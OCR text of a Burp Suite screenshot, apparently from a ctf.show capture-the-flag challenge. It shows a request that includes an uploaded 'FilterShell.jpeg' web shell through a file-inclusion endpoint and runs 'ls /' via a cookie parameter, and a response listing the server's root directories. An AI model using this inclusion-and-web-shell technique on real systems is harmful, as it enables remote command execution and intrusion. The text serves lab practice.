 Burp Project Intruder Repeater Window Help Param Miner Turbo Intruder Burp Suite Professional v2022.3.5 - Temporary Project - ...
Comparer Logger Extender Project options User options Learn JWT Editor Keys Fastjson scan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × ...
Send Cancel < > Target: http://edaa42d9-bd0e-4c81-9462-10d6c1ba88e5.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
3 Content-Length: 56
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.27
8 Origin:
http://edaa42d9-bd0e-4c81-9462-10d6c1ba88e5.challeng
e.ctf.show
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
11 Referer:
http://edaa42d9-bd0e-4c81-9462-10d6c1ba88e5.challeng
e.ctf.show/api.php?action=include
12 Accept-Encoding: gzip, deflate
13 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
14 Cookie: PHPSESSID=lhqm1m2vi6jd6ikrslv5084f3d;1=
ls%20%2f
15 Connection: close
16
17 filename=
%2Fvar%2Fwww%2Fhtml%2Fupload%2FFilterShell.jpeg
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Sep 2022 01:02:12 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: close
5 X-Powered-By: PHP/7.3.22
6 CF-Cache-Status: DYNAMIC
7 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com
\/report\/v3?s=blF60C6auLhzvgmZmi%2BLzNniO6FCLEOQcEp
37pzoiYotfgNvwitUa3zc25Qsp564yTtRYayOO%2FJzihvlEJp7H
Z%2Bh9eCG%2F5Ry65mH6DSKRD1UlvHHQ5RSoYhBai53nyv8xrg4x
AKqTOJEgHRaFlPmVrEOxGUL8qg5l4xw6NzhkIx01IhX2ngaWkUY"
}],"group":"cf-nel","max_age":604800}
8 NEL:
{"success_fraction":0,"report_to":"cf-nel","max_age"
:604800}
9 Server: cloudflare
10 CF-RAY: 745b09bcfae93c2e-HKG
11 alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400
12 Content-Length: 74
13
14 bin
15 dev
16 etc
17 home
18 lib
19 media
20 mnt
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 1
Request Cookies 2
Request Headers 14
Response Headers 11
Done 742 bytes | 1,010 millis